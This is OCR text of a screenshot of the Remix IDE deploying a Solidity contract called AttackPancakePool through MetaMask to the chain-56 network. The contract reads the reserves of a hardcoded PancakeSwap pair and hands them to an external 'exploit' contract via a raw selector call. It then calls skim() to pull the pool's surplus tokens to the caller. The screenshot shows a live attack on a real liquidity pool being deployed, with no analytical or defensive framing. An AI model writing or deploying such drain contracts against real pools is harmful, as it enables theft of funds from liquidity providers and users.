 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (56) network
ACCOUNT
0x927...aF351 (0.202649304
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
AttackPancakePool - contracts/Demo/
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
PancakePoolAttack.sol
1 // SPDX-License-Identifier: GPL-2.0-or-later
2
3 pragma solidity ^0.8.17;
4
5
6 interface IPancakePair {
7 function getReserves() external view returns (uint112 reserve0, uint112 reserve1, uint32 bloc
8 function swap(uint amount0Out, uint amount1Out, address to, bytes calldata data) external;
9 function skim(address to) external;
10 }
11
12 contract AttackPancakePool {
13 function start(address exploit) external {
14 IPancakePair pool = IPancakePair(0x7EFaEf62fDdCCa950418312c6C91Aef321375A00);
15 (uint b1, uint b2, ) = pool.getReserves();
16 bytes memory data = abi.encodeWithSelector(0x090f344e, b1, b2);
17 (bool b, ) = exploit.call(data);
18 require(b);
19 pool.skim(msg.sender);
20 }
21 }
22
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of AttackPancakePool pending...
>
PRIMARY (...
New contract
https://remix.ethereum.org
CONTRACT DEPLOYMENT
$0.00
DETAILS
DATA
EDIT
Estimated gas fee $0.30 0.000959 BNB
Site suggested Max fee: 0.00095872 BNB
Total $0.30 0.00095872 BNB
Amount + gas fee Max amount: 0.00095872 BNB
CUSTOM NONCE
0
Reject
Confirm